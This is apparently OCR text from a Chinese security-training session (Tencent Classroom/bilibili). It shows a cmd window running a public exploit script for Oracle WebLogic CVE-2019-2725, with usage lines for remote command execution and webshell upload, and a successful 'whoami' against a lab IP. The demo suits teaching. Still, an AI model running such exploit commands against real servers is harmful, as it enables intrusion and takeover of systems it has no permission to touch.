 选择C:\Windows\system32\cmd.exe
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-2725-EXP>python3 weblogic-2019-2725.py -h
命令执行
网络安全就业推荐 bilibili
腾讯课堂
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[E 201021 20:10:37 weblogic-2019-2725:167] 参数传入错误
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-2725-EXP>python3 weblogic-2019-2725.py 10.3.6 http://192.168.78.105:7001 whoami
命令执行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 201021 20:11:33 weblogic-2019-2725:37]
whoami :
delay\administrator
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-2725-EXP>
讨论区 成员(24)
1
任泽登
1
Alex
1
任耀祖
1
顾梓贤
1
杨达
1
陈健
1
发送
资源监控